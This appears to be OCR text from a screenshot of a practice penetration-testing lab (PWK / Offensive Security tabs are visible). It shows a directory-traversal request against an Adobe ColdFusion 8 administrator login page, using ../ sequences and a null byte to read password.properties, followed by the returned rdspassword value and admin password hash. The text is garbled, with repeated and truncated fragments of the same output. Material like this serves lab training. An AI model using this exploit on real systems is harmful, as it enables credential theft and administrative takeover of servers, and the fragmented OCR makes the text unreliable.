 10.129.51.4:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
pass... Student Panel Offensive Security Foru... PWK Labs Learning Pat... NetSecFocus Trophy R...
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true